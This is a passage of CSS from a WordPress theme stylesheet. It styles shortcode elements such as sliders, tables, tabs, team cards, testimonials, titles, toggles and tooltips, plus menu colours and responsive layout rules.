-moz-transition: all ease .5s .5s;
-ms-transition: all ease .5s .5s;
-o-transition: all ease .5s .5s;
transition: all ease .5s .5s;
}
.sc_slider_flex .flex-control-nav li {
display:inline-block;
vertical-align:top;
list-style: none;
width: 10px;
height:10px;
margin-right:8px;
position:relative;
}
.sc_slider_flex .flex-control-nav a {
display: block;
width: 10px;
height:10px;
font-size: 0;
line-height: 0;
border-radius:50%;
background-color:#ffffff;
border:1px solid transparent;
cursor:pointer;
}
.sc_slider_flex .flex-control-nav .flex-active {
background-color:transparent;
border-color:#ffffff;
}
.sc_slider_flex .flex-control-nav a:hover {
background-color:#ffffff;
border-color:transparent;
}
/*
.sc_slider_flex .flex-control-nav .flex-active:after {
content:"";
display:block;
position:absolute;
width:0;
height:0;
bottom:-25px;
left:-5px;
border-width: 10px;
border-style: solid;
border-color: transparent transparent #ffffff transparent;
}
*/
/* ----------- /Slider ------------ */
/* ----------- Table ------------ */
.sc_table table {
border-collapse:collapse;
table-layout: fixed;
margin-bottom: 20px;
}
.sc_table table td, 
.sc_table table th {
border-width: 1px;
border-style: solid;
padding:7px 10px 7px;
overflow: hidden;
font-size: 12px;
}
.sc_table table th {
padding:9px 10px 9px;
font-size: 12px;
line-height: 15px;
font-weight:bold;
vertical-align:middle;
}
/* ----------- /Table ------------ */
/* ----------- Tabs ------------- */
.sc_tabs {
overflow: hidden;
}
.sc_tabs .content {
margin: 0;
display:none;
padding: 20px 16px;
border-width: 1px;
border-style: solid;
}
/* ----------- /Tabs ------------- */
/* ----------- Team ------------ */
.sc_team {
overflow:hidden;
}
.sc_team .sc_team_item {
width:224px;
height:368px;
margin:0 1px 1px 0;
overflow:hidden;
float:left;
position:relative;
}
.sc_team.sc_team_big .sc_team_item {
width:299px;
height:415px;
}
.sc_team .sc_team_item_avatar {
height:170px;
overflow:hidden;
}
.sc_team.sc_team_big .sc_team_item_avatar {
height:200px;
}
.sc_team .sc_team_item_avatar img {
width:100%;
height:auto;
display:block;
margin-top:-50px
}
.sc_team.sc_team_big .sc_team_item_avatar img {
margin-top:-100px
}
.sc_team .sc_team_item_title {
margin:0;
padding:18px 16px 0;
text-align:center;
}
.sc_team.sc_team_big .sc_team_item_title {
padding:24px 16px 0;
}
.sc_team .sc_team_item_position {
padding:4px 16px 0;
text-align:center;
}
.sc_team .sc_team_item_description {
padding:12px 16px 0;
text-align:center;
font-size:12px;
line-height:20px;
height:60px;
overflow:hidden;
}
.sc_team.sc_team_big .sc_team_item_description {
padding:16px 16px 0;
}
.sc_team .sc_team_item_social {
text-align:center;
position:absolute;
left:0;
right:0;
bottom:8px;
}
.sc_team .sc_team_item_social a {
display:inline-block;
position:relative;
margin:0 1px 1px 0;
}
/* ----------- /Team ------------ */
/* ----------- Testimonials ------------ */
.sc_testimonials {
overflow:hidden;
}
.sc_testimonials .sc_testimonials_content {
font-style:italic;
}
.sc_testimonials .sc_testimonials_avatar {
width:50px;
height:50px;
float:left;
margin:6px 10px 10px 0px;
}
.sc_testimonials .sc_testimonials_title {
margin: 0;
padding:3px 0 3px 0;
}
.sc_testimonials .sc_testimonials_position {
font-size:12px;
}
.sc_testimonials.sc_testimonials_style_flat .sc_testimonials_content {
margin-bottom:10px;
padding:16px;
}
.sc_testimonials.sc_testimonials_style_callout .sc_testimonials_title,
.sc_testimonials.sc_testimonials_style_callout .sc_testimonials_position {
margin-left: 20px;
}
.sc_testimonials.sc_testimonials_style_callout .sc_testimonials_content {
padding:16px;
font-style:italic;
overflow:hidden;
}
.sc_testimonials.sc_testimonials_style_callout .sc_testimonials_content .icon-quote:before {
position:static;
display:block;
float:left;
margin:4px 6px 0 0;
font-size:30px;
width:auto;
}
.sc_testimonials.sc_testimonials_style_callout .sc_testimonials_extra {
width:20px;
height:20px;
background: #565656;
}
.sc_testimonials.sc_testimonials_style_callout .sc_testimonials_extra .sc_testimonials_extra_inner {
width:0;
height:0;
border:10px solid #ffffff;
border-color:transparent transparent #ffffff #ffffff;
}
.sc_testimonials.sc_testimonials_style_callout .sc_testimonials_avatar {
margin-left:20px;
}
/* ----------- /Testimonials ------------ */
/* ----------- Title ------------- */
h1.sc_title,
h2.sc_title,
h3.sc_title,
h4.sc_title,
h5.sc_title,
h6.sc_title {
text-transform:uppercase;
overflow:hidden;
position:relative;
clear:none;
}
.sc_title_underline {
padding-bottom: 12px;
text-transform:uppercase;
overflow:hidden;
position:relative;
clear:none;
}
.sc_title_underline:after {
content:"";
display:block;
position:absolute;
bottom:0;
height:0;
width:60px;
border-bottom:2px solid #ff5555;
}
h1.sc_title_bubble,
h2.sc_title_bubble,
h3.sc_title_bubble,
h4.sc_title_bubble,
h5.sc_title_bubble,
h6.sc_title_bubble {
font-weight:medium;
text-transform:none;
overflow:hidden;
margin:0 0 10px;
background-repeat:no-repeat;
position:relative;
clear:none;
}
.sc_title_bubble .sc_title_bubble_icon {
position:absolute;
}
.sc_title_bubble_left {
padding: 8px 0 0 70px;
min-height:55px;
}
.sc_title_bubble_left .sc_title_bubble_icon {
width:59px;
height:59px;
background-image:url(https://sadgeezer.com/wp-content/themes/puzzles-old/css/../images/bubble-right.png);
background-repeat:no-repeat;
left:0;
top:50%;
margin-top:-30px;
}
[class^="sc_title_bubble_left"] .sc_title_bubble_icon:before,
[class*=" sc_title_bubble_left"] .sc_title_bubble_icon:before {
font-size:30px;
display:block;
margin:0;
padding:0;
line-height:49px;
width:49px;
height:49px;
text-align:center;
}
.sc_title_bubble_top {
padding: 76px 0 0 0;
text-align:center;
}
.sc_title_bubble_top .sc_title_bubble_icon {
width:49px;
height:59px;
background-image:url(https://sadgeezer.com/wp-content/themes/puzzles-old/css/../images/bubble-down.png);
background-repeat:no-repeat;
left:50%;
top:0;
margin-left:-24px;
line-height:49px;
}
[class^="sc_title_bubble_top"] .sc_title_bubble_icon:before,
[class*=" sc_title_bubble_top"] .sc_title_bubble_icon:before {
font-size:30px;
display:block;
margin:0;
padding:0;
line-height:49px;
width:49px;
height:49px;
text-align:center;
}
.sc_title_icon_left img {
vertical-align:middle;
display:inline-block;
margin-right: 10px;
}
.sc_title_icon_top {
text-align:center;
}
/* ----------- /Title ------------- */
/* ----------- Toggles ------------ */
.sc_toggles .sc_toggles_item {
margin-bottom: 10px;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
margin: 0 0 4px 0;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a {
display: block;
padding: 6px 6px 6px 45px;
position: relative;
text-decoration: none;
color:inherit;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon {
width: 30px;
height:30px;
line-height:26px;
font-size:24px;
text-align:center;
position: absolute;
top: 4px;
left: 0;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon:before,
.sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon:after {
display: inline-block;
line-height:inherit;
content: "+";
}
.sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon:after {
content: "-";
display:none;
}
.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a span.sc_toggles_icon:after {
display:inline-block;
}
.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a span.sc_toggles_icon:before {
display:none;
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
padding: 6px 18px 6px 45px;
display:none;
}
/* ----------- /Toggles ------------ */
/* ----------- Tooltip ------------ */
.sc_tooltip_parent {
position:relative;
border-bottom-width:1px;
border-bottom-style:dashed;
}
.sc_tooltip {
position: absolute;
top: -30px;
display: none;
font-size: 12px;
height: 21px;
line-height: 21px;
padding: 0 5px;
z-index: 999;
white-space:nowrap;
left:0;
}
.sc_tooltip:after {
border-style: solid;
border-width: 5px 4px 0;
content: "";
display: block;
position: absolute;
width: 0;
height: 0;
left: 50%;
bottom: -5px;
margin-left: -4px;
}
/* ----------- /Tooltip ------------ */
body, button, input, select, textarea {
font-family: 'Oxygen', sans-serif;
}
.logo_text .logo_title {
font-family: 'Cabin', sans-serif;
}
#header_middle_inner #mainmenu li.menu-item-78463.current-menu-item > a,
#header_middle_inner #mainmenu li.menu-item-78463 > a:hover,
#header_middle_inner #mainmenu li.menu-item-78463.sfHover > a {
background-color: #aa002d !important;
}
#header_middle_inner #mainmenu li.menu-item-78463 ul {
background-color: #aa002d !important;
}
#header_middle_inner #mainmenu li.menu-item-78463.blob_over:not(.current-menu-item) > a:hover,
#header_middle_inner #mainmenu li.menu-item-78463.blob_over.sfHover > a {
background-color: transparent !important;
}
#header_middle_inner #mainmenu li.menu-item-78460.current-menu-item > a,
#header_middle_inner #mainmenu li.menu-item-78460 > a:hover,
#header_middle_inner #mainmenu li.menu-item-78460.sfHover > a {
background-color: #6900ba !important;
}
#header_middle_inner #mainmenu li.menu-item-78460 ul {
background-color: #6900ba !important;
}
#header_middle_inner #mainmenu li.menu-item-78460.blob_over:not(.current-menu-item) > a:hover,
#header_middle_inner #mainmenu li.menu-item-78460.blob_over.sfHover > a {
background-color: transparent !important;
}
#header_middle_inner #mainmenu li.menu-item-117606.current-menu-item > a,
#header_middle_inner #mainmenu li.menu-item-117606 > a:hover,
#header_middle_inner #mainmenu li.menu-item-117606.sfHover > a {
background-color: #a57a22 !important;
}
#header_middle_inner #mainmenu li.menu-item-117606 ul {
background-color: #a57a22 !important;
}
#header_middle_inner #mainmenu li.menu-item-117606.blob_over:not(.current-menu-item) > a:hover,
#header_middle_inner #mainmenu li.menu-item-117606.blob_over.sfHover > a {
background-color: transparent !important;
}
#header_middle_inner #mainmenu li.menu-item-78461.current-menu-item > a,
#header_middle_inner #mainmenu li.menu-item-78461 > a:hover,
#header_middle_inner #mainmenu li.menu-item-78461.sfHover > a {
background-color: #069b82 !important;
}
#header_middle_inner #mainmenu li.menu-item-78461 ul {
background-color: #069b82 !important;
}
#header_middle_inner #mainmenu li.menu-item-78461.blob_over:not(.current-menu-item) > a:hover,
#header_middle_inner #mainmenu li.menu-item-78461.blob_over.sfHover > a {
background-color: transparent !important;
}
#header_middle_inner #mainmenu li.menu-item-78462.current-menu-item > a,
#header_middle_inner #mainmenu li.menu-item-78462 > a:hover,
#header_middle_inner #mainmenu li.menu-item-78462.sfHover > a {
background-color: #cece00 !important;
}
#header_middle_inner #mainmenu li.menu-item-78462 ul {
background-color: #cece00 !important;
}
#header_middle_inner #mainmenu li.menu-item-78462.blob_over:not(.current-menu-item) > a:hover,
#header_middle_inner #mainmenu li.menu-item-78462.blob_over.sfHover > a {
background-color: transparent !important;
}
#header_middle_inner #mainmenu li.menu-item-78641.current-menu-item > a,
#header_middle_inner #mainmenu li.menu-item-78641 > a:hover,
#header_middle_inner #mainmenu li.menu-item-78641.sfHover > a {
background-color: #1302fc !important;
}
#header_middle_inner #mainmenu li.menu-item-78641 ul {
background-color: #1302fc !important;
}
#header_middle_inner #mainmenu li.menu-item-78641.blob_over:not(.current-menu-item) > a:hover,
#header_middle_inner #mainmenu li.menu-item-78641.blob_over.sfHover > a {
background-color: transparent !important;
}
#header_middle_inner #mainmenu li.menu-item-78464.current-menu-item > a,
#header_middle_inner #mainmenu li.menu-item-78464 > a:hover,
#header_middle_inner #mainmenu li.menu-item-78464.sfHover > a {
background-color: #7f004a !important;
}
#header_middle_inner #mainmenu li.menu-item-78464 ul {
background-color: #7f004a !important;
}
#header_middle_inner #mainmenu li.menu-item-78464.blob_over:not(.current-menu-item) > a:hover,
#header_middle_inner #mainmenu li.menu-item-78464.blob_over.sfHover > a {
background-color: transparent !important;
}
#header_middle_inner #mainmenu li.menu-item-29838.current-menu-item > a,
#header_middle_inner #mainmenu li.menu-item-29838 > a:hover,
#header_middle_inner #mainmenu li.menu-item-29838.sfHover > a {
background-color: #006a7c !important;
}
#header_middle_inner #mainmenu li.menu-item-29838 ul {
background-color: #006a7c !important;
}
#header_middle_inner #mainmenu li.menu-item-29838.blob_over:not(.current-menu-item) > a:hover,
#header_middle_inner #mainmenu li.menu-item-29838.blob_over.sfHover > a {
background-color: transparent !important;
}
#header_middle_inner #mainmenu li.menu-item-44024.current-menu-item > a,
#header_middle_inner #mainmenu li.menu-item-44024 > a:hover,
#header_middle_inner #mainmenu li.menu-item-44024.sfHover > a {
background-color: #005e13 !important;
}
#header_middle_inner #mainmenu li.menu-item-44024 ul {
background-color: #005e13 !important;
}
#header_middle_inner #mainmenu li.menu-item-44024.blob_over:not(.current-menu-item) > a:hover,
#header_middle_inner #mainmenu li.menu-item-44024.blob_over.sfHover > a {
background-color: transparent !important;
}
/* Resolution >=1260 and <1360 (decrease boxed margins) */
@media (min-width: 1260px) and (max-width: 1359px) {
.boxed #page {
width: 1260px;
}
.boxed.menu_fixed:not(.menu_mobile) #header_middle {
width:1260px;
}
}
/* Resolution >=1000 and <1260 (-360/340px) */
@media (min-width: 1000px) and (max-width: 1259px) {
body, button, input, select, textarea {
font-size: 13px;
line-height: 17px;
}
h1 {	font-size: 28px; line-height:34px; margin:24px 0 16px 0; }
h2 {	font-size: 20px; line-height:26px; margin:18px 0 14px 0; }
h3 {	font-size: 16px; line-height:20px; margin:14px 0 12px 0; }
h4 {	font-size: 14px; line-height:18px; margin:13px 0 10px 0; }
h5 {	font-size: 13px; line-height:17px; margin:12px 0 10px 0; }
h6 {	font-size: 12px; line-height:16px; margin:10px 0 6px 0; }
p {
margin-bottom: 18px;
}
ul, ol {
margin: 0 0 18px 18px;
}
blockquote {
font-size:20px;
line-height:26px;
margin: 0 0 18px 0;
padding: 8px;
}
figure figcaption {
font-size: 12px;
line-height: 16px;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
height: 26px;
line-height: 26px;
}
.boxed #page {
width: 1000px;
}
body:not(.fullwidth) #main_inner {
width: 923px;
}
body:not(.fullwidth) .with_sidebar #content {		width: 692px; }
body:not(.fullwidth) .without_sidebar #content {		width: 923px; }
#sidebar_main {					width:230px; }
.fullwidth .left_sidebar #content {			padding-left:230px; }
.fullwidth .left_sidebar #sidebar_main {	margin-right:-230px; }
.fullwidth .right_sidebar #content {		padding-right:230px; }
.fullwidth .right_sidebar #sidebar_main {	margin-left:-230px; }
.main_slider_fixed #main_slider_inner {
width: 923px;
}
#main_slider_inner .sc_slider_flex .slides {
min-height:334px;
}
#main_slider_inner .sc_slider_flex .slides li,
#main_slider_inner .sc_slider_flex .slides li > a {
min-height:334px;
}
.fullwidth #main_slider_inner .sc_slider_flex .slides li,
.fullwidth #main_slider_inner .sc_slider_flex .slides li > a {
min-height:445px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info {
max-width:441px;
max-height:132px;
padding:10px;
}
#main_slider_inner .sc_slider_flex:hover .sc_slider_info {
margin-bottom:-160px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_subtitle {
font-size:24px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_category {
left:-10px;
top:-10px;
min-width:99px;
height: 36px;
line-height:36px;
padding:0 8px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_reviews.after_category {
top: -4px;
}
.main_map_fixed #main_map_inner {
width: 923px;
}
header {
padding-bottom:20px;
}
body:not(.fullwidth) #header_top_inner {
width: 923px;
}
#header_top_inner .logo {
margin-top:24px;
margin-bottom:20px;
}
#header_top_inner .logo_text {
margin-top:16px;
margin-bottom:30px;
}
.logo_text .logo_title {
font-size:74px;
line-height:74px;
}
.logo_text .logo_slogan {
bottom:-10px;
font-size:10px;
line-height:10px;
}
.breadcrumbs li {
font-size:11px;
}
#header_top_inner #ads_block_top {
margin-bottom:20px;
max-height:79px;
max-width:640px;
}
#header_top_inner #login_area {
width:24px;
height:24px;
}
#header_top_inner #login_area a {
height:24px;
line-height:24px;
}
#header_middle {
min-height:48px;
}
.boxed.menu_fixed:not(.menu_mobile) #header_middle {
width:1000px;
}
#header_middle_fixed {
min-height:48px;
}
body:not(.fullwidth) #header_middle_inner {
width: 923px;
}
#mainmenu > li  {
font-size:16px;
}
#mainmenu > li > a {
padding: 0 18px;
height:48px;
line-height:48px;
}
#mainmenu > li ul {
top: 48px;
}
#mainmenu > li ul li {
font-size: 13px;
line-height: 17px;
}
#mainmenu > li ul li a {
padding: 5px 8px;
}
#sidemenu_link {
width:46px;
height:46px;
line-height:46px;
top:44px;
right:-46px;
}
#sidemenu_link[class*="icon-"]:before {
font-size:40px;
}
#sidemenu_area {
width:220px;
margin-left:-220px;
}
#sidemenu_area ul {
font-size:13px;
width:220px;
}
#sidemenu_area ul+ul {
margin-left:-220px;
}
#sidemenu_area li > a {
padding: 12px 0 0 30px;
min-height:44px;
line-height:20px;
}
#sidemenu_area li.submenu_present > a {
width:180px;
}
#sidemenu_area li > a.submenu_opener {
width:40px;
}
#header_middle_inner .search_link {
height:48px;
line-height:48px;
}
#header_middle_inner .search_link [class*="icon-"]:before {
font-size:18px;
}
#header_middle_inner .search_form_area {
height:48px;
}
#header_middle_inner .search_form_area .search_close {
height:48px;
line-height:48px;
}
#header_middle_inner .search_form_area .search_close [class*="icon-"]:before {
font-size:18px;
}
#header_middle_inner .search_form .search_field {
width:460px;
height:48px;
line-height:48px;
font-size:16px;
}
.post_thumb .post_format {
top:-36px; 
width:36px;
height:36px;
line-height:36px;
}
.post_thumb .post_format:before {
font-size:24px;
}
.puzzles_heavy .post_thumb .post_category {
/*width:99px;*/
height:36px;
line-height:36px;
padding:0 8px;
}
.post_thumb .post_video_play {
left:50%;
top:50%; 
width:60px;
height:60px;
margin:-30px 0 0 -30px;
line-height:60px;
}
.post_thumb .post_video_play:before {
font-size:36px;
}
.post_thumb .post_content_wrapper {
padding:10px;
}
.post_thumb .post_content_padding {
height:20px;
}
.post_thumb .post_content_wrapper .post_descr {
margin-top:8px;
}
.post_format_quote .post_content_wrapper .post_descr,
.post_thumb.no_thumb .post_content_wrapper .post_subtitle,
.puzzles_light .post_thumb .post_content_wrapper .post_subtitle,
.puzzles_animations .post_thumb .post_content_wrapper:hover .post_subtitle {
margin-top:40px;
}
.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:hover .post_video_play {			margin-top:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:not(.open_thumb) .post_content_wrapper:hover {	padding-top:10px; padding-bottom:10px; }
.puzzles_heavy.puzzles_animations .post_thumb.no_thumb:hover .post_category { top:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb.down-1:hover .post_category { 	top:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb.down-2:hover .post_category { 	top:-36px; }
.puzzles_heavy .post_thumb.down-3 .post_category {			margin-top:-36px; }
.puzzles_heavy .post_thumb.down-4 .post_category {			margin-top:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:hover .post_video_play {			margin-left:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:not(.open_thumb) .post_content_wrapper:hover {	padding-left:10px; padding-right:10px; }
.puzzles_heavy.puzzles_animations .post_thumb.left-1:hover .post_category { 	top:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb.left-2:hover .post_category { 	bottom:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:hover .post_video_play {		margin-left:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:not(.open_thumb) .post_content_wrapper:hover {	padding-left:10px; padding-right:10px; }
.puzzles_heavy.puzzles_animations .post_thumb.right-1:hover .post_category { 	top:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb.right-2:hover .post_category { 	bottom:-36px; }
.post_thumb .post_content_light {
top:56%;
padding:10px;
}
.post_thumb .post_content_light .post_category {
padding:2px 8px;
}
.post_thumb .post_content_light .post_subtitle {
margin:8px 0 0;
padding:2px 10px;
}
.post_thumb .post_content_light .reviews_summary.blog_reviews {
padding:2px 10px;
}
.post_info {
font-size:12px;
line-height:16px;
padding-right:50px;
}
.post_info .post_comments .comments_icon {
font-size:12px;
}
.post_reviews {
width: 230px;
margin:20px -16px 10px 18px;
font-size:13px;
}
.post_reviews .tabs {
padding:12px 12px 0 12px;
}
.post_reviews .criteria_row {
padding:10px 0 10px 10px;
}
.criteria_row .criteria_bar {
margin-left:0;
}
.criteria_row .criteria_mark {
width:40px;
font-size:14px;
padding-top:10px;
}
.reviews_summary .criteria_label {
height:20px;
line-height:24px;
}
.reviews_5 .reviews_summary .criteria_label {
width:95px;
}
.reviews_10 .reviews_summary .criteria_label {
width:80px;
}
.reviews_summary.blog_reviews {
margin-top:3px;
}
.reviews_summary .criteria_summary_text.criteria_row {
padding-top:10px;
padding-bottom:10px;
}
.blog_reviews .criteria_row .criteria_stars {
width: 93px;
height: 20px;
}
.criteria_row .criteria_stars {
font-size:18px;
}
.criteria_row .criteria_stars .theme_stars:before {
margin-right:3px;
line-height:12px;
vertical-align:top;
}
.reviews_summary .criteria_stars .stars_on,
.reviews_summary .criteria_stars .stars_off {
min-height:20px;
line-height:20px;
}
.reviews_10 .reviews_summary .criteria_stars .stars_on,
.reviews_10 .reviews_summary .criteria_stars .stars_off {
margin-top:4px;
}
.reviews_summary .criteria_summary .criteria_word,
.reviews_summary .criteria_summary .criteria_mark {
width:100px;
font-size:20px;
line-height:24px;
padding-top:8px;
}
.reviews_10 .reviews_summary .criteria_summary .criteria_word,
.reviews_10 .reviews_summary .criteria_summary .criteria_mark {
width:94px;
}
.tabs li a,
.widget .tabs li a {
height:36px;
line-height:36px;
padding:0 8px;
}
#nav_pages,
#nav_pages_parts {
padding:20px 16px;
}
#nav_pages li a,
#nav_pages li span,
.nav_pages_parts a,
.nav_pages_parts > span,
.nav_comments a,
.nav_comments > span {
width:32px;
height:32px;
line-height:32px;
}
#nav_pages .pager_pages span {	
width:80px; 
}
#nav_pages .pager_first a,
#nav_pages .pager_last a {
width:54px; 
}
#viewmore {
padding-top:16px;
padding-bottom:16px;
width: 230px;
}
#viewmore_link {
height:48px;
line-height:48px;
}
#viewmore_link .viewmore_loading:before {	font-size: 14px; }
/* --------------- Blog style 'Puzzles' --------------------- */
body:not(.fullwidth) .with_sidebar .blog_style_puzzles #content {	width:693px; }
body:not(.fullwidth) .without_sidebar .blog_style_puzzles #content {	width:924px; }
.blog_style_puzzles .post_thumb {
width:230px;
height:230px;
}
/* --------------- Blog style 'Excerpt' --------------------- */
.blog_style_excerpt #content > article {
min-height:230px;
}
.blog_style_excerpt #content article.without_thumb {
min-height:0;
}
.blog_style_excerpt #content .post_thumb {
width:346px;
height:230px;
margin-right:20px;
}
.blog_style_excerpt #content .post_content {
padding:0 16px 24px 0;
}
.blog_style_excerpt #content .without_thumb .post_content {
padding-left: 16px;
}
.blog_style_excerpt #content .post_format_quote .post_content blockquote {
margin-top:18px;
}
.blog_style_excerpt #content .post_info_top {
padding-top:18px;
}
.blog_style_excerpt #content .post_comments {
padding-top:18px;
}
.blog_style_excerpt #content .post_title {
margin:20px 0 0 0;
}
.blog_style_excerpt #content .post_text_area {
margin-top:18px;
}
.blog_style_excerpt #content .post_info_bottom {
padding-top:10px;
}
/* --------------- Blog style 'Fullpost' --------------------- */
.blog_style_fullpost #content .post_info_top {
margin-top:18px;
}
.blog_style_fullpost #content .post_content {
padding:0 16px 24px;
}
.blog_style_fullpost #content .post_title {
margin: 20px 0 0 0;
}
.blog_style_fullpost #content .post_text_area {
margin-top: 12px;
}
.blog_style_fullpost #content .post_info_bottom {
margin-top:10px;
}
.blog_style_fullpost #content .post_format_quote .post_content blockquote {
margin-top:18px;
}
/* Author details */
#content.post_single .post_author_details {
padding: 16px 16px 18px;
}
#content.post_single .post_author_info {
margin-top:16px;
padding-left:60px;
}
#content.post_single .post_author_avatar {
width:45px;
height:45px;
}
#content.post_single .post_author_socials {
margin-top:16px;
}
#content.post_single .post_author_socials a {
margin-right:8px;
}
/* Related posts */
#content.post_single #related_posts {
padding: 18px 0 0;
}
#content.post_single #related_posts .related_posts_item {
width:230px;
height:230px;
}
/* Comments */
.content_blog.post_single #comments .post_comments_tree {
padding: 18px 16px;
}
.content_blog.post_single #comments .post_comments_title {
margin:0 0 18px;
}
.content_blog.post_single #comments li {
padding-top:18px;
margin-top:18px;
padding-left:60px;
}
.content_blog.post_single #comments .children {
margin-left: 45px;
}
.content_blog.post_single #comments .comment_reply a {
top:18px;
}
.content_blog.post_single #comments .comment_author_avatar {
top:18px;
width:45px;
height:45px;
}
/* Comment form */
.content_blog.post_single #comments .post_comments_form {
padding: 18px 16px;
}
.content_blog.post_single #comments #reply-title {
margin:0 0 12px;
}
.content_blog.post_single #commentform .comment-form-author,
.content_blog.post_single #commentform .comment-form-email,
.content_blog.post_single #commentform .comment-form-website {
width:206px;
margin-right:20px;
}
.content_blog.post_single #commentform .comment-form-website {
margin-right:0;
}
.content_blog.post_single #commentform input[type="text"],
.content_blog.post_single #commentform textarea {
font-size:13px;
margin-bottom:8px;
}
/* Sidebars */
article ul li,
.widget_area ul li,
article ol li,
.widget_area ol li {
margin-top:6px;
}
article ul ul li:first-child,
.widget_area ul ul li:first-child {
margin-top:6px;
}
.widget_area .post_title.title_padding {
padding-right:40px;	
}
.widget.widget_calendar caption {
font-size:16px;
padding-bottom:18px;
}
.widget.widget_calendar table td,
.widget.widget_calendar table th {
height:26px;
}
.widget.widget_calendar table tbody a {
height:26px;
line-height:26px;
}
.widget.widget_search #s {
width:120px;
}
.widget.widget_search #searchsubmit {
height:26px;
}
.widget.widget_tag_cloud a {
font-size: 12px !important;
line-height:24px;
height:24px;
padding: 0 8px;
}
/* Widgets Top10, Recent, Popular & Commented */
.widget .post_item {
margin-top:14px;
}
.widget .post_item .post_title {
margin-top:-2px;
}
.widget .reviews_summary {
margin-bottom:4px;
}
.widget .post_thumb {
width: 45px;
height:45px;
margin:0 10px 0 0;
}
.widget .ordered_list .post_item {
padding-left: 16px;
}
.widget .ordered_list .post_item:before {
width:16px;
}
.widget .flat_list .post_item:first-child {
margin-top:12px;
}
.widget .instagram-pics li,
.widget .flickr_images .flickr_badge_image {
width:49px;
height:49px;
}
.widget.widget_socials .social_icons {
width:24px;
height:24px;
margin:0 8px 8px 0;
}
.widget.widget_socials .logo_title {
font-size:48px;
line-height:48px;
}
.widget.widget_socials .logo_descr {
font-size:14px;
line-height:18px;
margin-bottom:18px;
}
/* Main sidebar */
#sidebar_main .widget {
padding:18px 10px;
}
/* Advert sidebar */
#advert_sidebar_inner {
width: 923px;
}
#advert_sidebar_inner .widget {
width:210px;
padding:18px 10px;
}
#advert_sidebar_inner .widget.widget_socials .logo_title {
top:-24px;
margin-bottom:-26px;
}
/* Footer sidebar */
#footer_sidebar {
margin-top:20px;
}
#footer_sidebar_inner {
width: 923px;
}
#footer_sidebar_inner .widget {
width:210px;
padding:18px 10px;
}
#footer_sidebar_inner .widget.widget_socials {
padding-right:20px;
}
#footer_sidebar_inner .widget.widget_socials .logo_title {
top:-25px;
margin-bottom:-27px;
}
#footer_copyright_inner {
width: 923px;
padding:18px 0;
}
/* Shortcodes 
---------------------------------------------------------- */
.sc_accordion .sc_accordion_item .sc_accordion_title a {
padding: 6px 6px 6px 36px;
}
.sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon {
width: 26px;
height:26px;
line-height:22px;
font-size:22px;
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
padding: 0px 14px 6px 36px;
}
.sc_blogger[class*="style_image_"] .post_info {
margin:8px 0 0 0;
}
.sc_blogger[class*="style_image_"] .title_area .post_comments [class^="icon-"]:before,
.sc_blogger[class*="style_image_"] .title_area .post_comments [class*=" icon-"]:before {
font-size: 14px;
}
.sc_blogger.sc_blogger_vertical .sc_blogger_item {
margin-top:12px;
padding-top:14px;
}
.sc_blogger_item_puzzles .post_thumb {
width:230px;
height:230px;
}
.sc_blogger.style_date .sc_blogger_item {
padding-left:60px;
}
.sc_blogger.style_date .date_area {
top:16px;
width:45px;
height:48px;
}
.sc_blogger.style_date .date_day {
height:30px;
line-height:28px;
font-size:22px;
}
.sc_blogger.sc_blogger_vertical.style_image_large .image_wrapper {
margin:0 16px 8px 0;
width:346px;
height:230px;
}
.sc_blogger.style_image_medium .image_wrapper {
width:202px;
height:135px;
}
.sc_blogger.sc_blogger_vertical.style_image_medium .image_wrapper {
margin:0 16px 8px 0;
}
.sc_blogger.style_image_small .image_wrapper {
width:100px;
height:67px;
margin:0 12px 4px 0;
}
.sc_blogger.style_image_small .title_area {
margin-bottom: 8px;
}
.sc_blogger.style_image_small .post_info {
margin-bottom:10px;
}
.sc_blogger .sc_blogger_item_bordered {
padding:10px;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered {
margin-top:18px;
padding:0 10px 10px;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered .sc_title_bubble_top {
margin-top:-18px;
}
.sc_button.sc_button_size_small {
width:85px;
height:24px;
line-height:24px;
}
.sc_button.sc_button_size_medium {
width:100px;
height:28px;
line-height:28px;
font-size:13px;
}
.sc_button.sc_button_size_large {
width:115px;
height:32px;
line-height:32px;
font-size:16px;
}
.sc_contact_form .sc_contact_form_button a {
padding:0 8px;
font-size:12px;
height:26px;
line-height:26px;
}
.sc_dropcaps {
margin-bottom: 16px;
}
.sc_dropcaps span.sc_dropcap {
font-size: 32px;
line-height: 38px;
margin: 0 10px 0 0;
}
.sc_dropcaps.sc_dropcaps_style_1 span.sc_dropcap {
margin-right:8px;
}
.sc_dropcaps.sc_dropcaps_style_2 span.sc_dropcap {
padding:2px 6px 2px;
margin-top:5px;
}
.sc_dropcaps.sc_dropcaps_style_3 span.sc_dropcap {
padding:2px 6px 2px;
margin-top:5px;
}
figure.sc_image figcaption {
font-size: 12px;
line-height: 16px;
padding: 4px 6px 4px;
}
figure.sc_image.sc_image_align_left {
margin-right: 16px;
